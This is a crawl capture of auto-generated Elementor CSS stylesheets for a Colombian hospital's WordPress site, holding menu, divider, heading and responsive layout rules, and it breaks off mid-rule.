							.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Montserrat";font-size:12px;font-weight:500;line-height:1.3em;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-2075 .elementor-element.elementor-element-d69b62f nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:none;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu .sub-menu,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown,
						 		.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible{box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.05);}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu li.menu-item:not(:last-child),
						.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-2075 .elementor-element.elementor-element-d69b62f div.hfe-nav-menu-icon{color:var( --e-global-color-primary );}.elementor-2075 .elementor-element.elementor-element-d69b62f div.hfe-nav-menu-icon svg{fill:var( --e-global-color-primary );}.elementor-2075 .elementor-element.elementor-element-d69b62f div.hfe-nav-menu-icon:hover{color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-d69b62f div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-27ff220 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2075 .elementor-element.elementor-element-96c6c34{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-2075 .elementor-element.elementor-element-96c6c34 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2075 .elementor-element.elementor-element-96c6c34 .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-2075 .elementor-element.elementor-element-96c6c34 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-2075 .elementor-element.elementor-element-2d5fa55.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2075 .elementor-element.elementor-element-2d5fa55.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2075 .elementor-element.elementor-element-2d5fa55.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2075 .elementor-element.elementor-element-2d5fa55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2075 .elementor-element.elementor-element-aa0b910{text-align:center;}.elementor-2075 .elementor-element.elementor-element-aa0b910 .elementor-heading-title{font-size:11px;}.elementor-bc-flex-widget .elementor-2075 .elementor-element.elementor-element-51895de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2075 .elementor-element.elementor-element-51895de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2075 .elementor-element.elementor-element-51895de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2075 .elementor-element.elementor-element-51895de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-0f35d8a > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-0f35d8a > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-9c48afe > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-9c48afe > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-f02d3c0 > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-f02d3c0 > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-d20ad09 > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-d20ad09 > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-3ce2b62 > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-3ce2b62 > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media{text-align:center;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media > li > a{text-align:center;border-radius:50px 50px 50px 50px;padding:0px 0px 0px 0px;width:25px;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media > li > a i{font-size:12px;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media > li > a svg{max-width:12px;}.elementor-2075 .elementor-element.elementor-element-0aed7fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2075 .elementor-element.elementor-element-19db9db > .elementor-widget-container{margin:-60px 0px -70px 0px;}.elementor-2075 .elementor-element.elementor-element-19db9db .elementor-icon-wrapper{text-align:center;}.elementor-2075 .elementor-element.elementor-element-371cff4 > .elementor-element-populated{margin:0px 0px 0px -15px;--e-column-margin-right:0px;--e-column-margin-left:-15px;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item, .elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}body:not(.rtl) .elementor-2075 .elementor-element.elementor-element-d69b62f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-2075 .elementor-element.elementor-element-d69b62f ul.sub-menu{width:150px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu a.hfe-sub-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}.elementor-2075 .elementor-element.elementor-element-d69b62f a.hfe-menu-item, .elementor-2075 .elementor-element.elementor-element-d69b62f a.hfe-sub-menu-item{font-size:13px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}}@media(min-width:768px){.elementor-2075 .elementor-element.elementor-element-2d5fa55{width:80%;}.elementor-2075 .elementor-element.elementor-element-51895de{width:19.722%;}.elementor-2075 .elementor-element.elementor-element-0aed7fb{width:20%;}.elementor-2075 .elementor-element.elementor-element-371cff4{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2075 .elementor-element.elementor-element-2d5fa55{width:80%;}.elementor-2075 .elementor-element.elementor-element-51895de{width:20%;}.elementor-2075 .elementor-element.elementor-element-0aed7fb{width:35%;}.elementor-2075 .elementor-element.elementor-element-371cff4{width:65%;}}@media(max-width:767px){.elementor-2075 .elementor-element.elementor-element-2d5fa55{width:100%;}.elementor-bc-flex-widget .elementor-2075 .elementor-element.elementor-element-2d5fa55.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2075 .elementor-element.elementor-element-2d5fa55.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2075 .elementor-element.elementor-element-2d5fa55.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2075 .elementor-element.elementor-element-2d5fa55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2075 .elementor-element.elementor-element-2d5fa55 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2075 .elementor-element.elementor-element-aa0b910 .elementor-heading-title{font-size:10px;}.elementor-2075 .elementor-element.elementor-element-0aed7fb{width:80%;}.elementor-2075 .elementor-element.elementor-element-19db9db > .elementor-widget-container{margin:-60px 0px -70px 0px;}.elementor-2075 .elementor-element.elementor-element-19db9db .elementor-icon{font-size:200px;}.elementor-2075 .elementor-element.elementor-element-19db9db .elementor-icon svg{height:200px;}.elementor-2075 .elementor-element.elementor-element-371cff4{width:20%;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item, .elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-2075 .elementor-element.elementor-element-d69b62f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:3px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f ul.sub-menu{width:150px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu li a.hfe-sub-menu-item,
						.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu a.hfe-sub-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:7px;padding-bottom:7px;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:20px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-dropdown.menu-is-active{margin-top:20px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu-icon{font-size:20px;border-width:0px;padding:0.35em;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px;}
							.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu li a.hfe-sub-menu-item,
							.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:12px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://esehospitalladivinamisericordia.gov.co/wp-content/uploads/elementor/css/post-2190.css?ver=1768929806
body_size: 1727
content:
.elementor-bc-flex-widget .elementor-2190 .elementor-element.elementor-element-55a7bbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2190 .elementor-element.elementor-element-55a7bbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2190 .elementor-element.elementor-element-55a7bbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2190 .elementor-element.elementor-element-55a7bbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-76d2007{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-2190 .elementor-element.elementor-element-76d2007 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-76d2007 .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-2190 .elementor-element.elementor-element-76d2007 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-2190 .elementor-element.elementor-element-47f7d55:not(.elementor-motion-effects-element-type-background), .elementor-2190 .elementor-element.elementor-element-47f7d55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBEBEB;}.elementor-2190 .elementor-element.elementor-element-47f7d55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2190 .elementor-element.elementor-element-47f7d55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2190 .elementor-element.elementor-element-c9f09da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-bc-flex-widget .elementor-2190 .elementor-element.elementor-element-3f895c0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2190 .elementor-element.elementor-element-3f895c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2190 .elementor-element.elementor-element-3f895c0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2190 .elementor-element.elementor-element-3f895c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-2190 .elementor-element.elementor-element-3f895c0 > .elementor-element-populated{border-style:none;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2190 .elementor-element.elementor-element-cc88808 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2190 .elementor-element.elementor-element-a12b37d{--spacer-size:10px;}.elementor-2190 .elementor-element.elementor-element-6108cb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-6108cb2 .elementor-heading-title{font-family:"Montserrat";font-size:12px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-063483e > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2190 .elementor-element.elementor-element-063483e .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-c0a0ad7 > .elementor-widget-container{margin:0px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-c0a0ad7 .elementor-heading-title{font-family:"Montserrat";font-size:12px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-6f8685a > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2190 .elementor-element.elementor-element-6f8685a .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-cbe7815 > .elementor-widget-container{margin:0px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-cbe7815 .elementor-heading-title{font-family:"Montserrat";font-size:12px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-921a997 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2190 .elementor-element.elementor-element-921a997 .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-328f9e5 > .elementor-widget-container{margin:0px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-328f9e5 .elementor-heading-title{font-family:"Montserrat";font-size:12px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-b2531bf > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2190 .elementor-element.elementor-element-b2531bf .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-209e8da > .elementor-widget-container{margin:0px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-209e8da .elementor-heading-title{font-family:"Montserrat";font-size:12px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-0973af4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-0973af4 .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-2190 .elementor-element.elementor-element-c8e474d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2190 .elementor-element.elementor-element-c8e474d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2190 .elementor-element.elementor-element-c8e474d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2190 .elementor-element.elementor-element-c8e474d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-2190 .elementor-element.elementor-element-4e7c671 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2190 .elementor-element.elementor-element-fbefa1a{--spacer-size:10px;}.elementor-2190 .elementor-element.elementor-element-1b8cb77 .elementor-heading-title{font-family:"Montserrat";font-size:12px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-5660118 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2190 .elementor-element.elementor-element-5660118 .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-7161bc7 .elementor-heading-title{font-family:"Montserrat";font-size:12px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-b00e524 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2190 .elementor-element.elementor-element-b00e524 .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );color:var( --e-global-color-secondary );}.elementor-2190 .elementor-element.elementor-element-0d6b704{--spacer-size:30px;}.elementor-2190 .elementor-element.elementor-element-ee650a5 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2190 .elementor-element.elementor-element-f4b1f4e{--spacer-size:10px;}.elementor-2190 .elementor-element.elementor-element-2c26f60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2190 .elementor-element.elementor-element-2c26f60 .elementor-heading-title{font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( 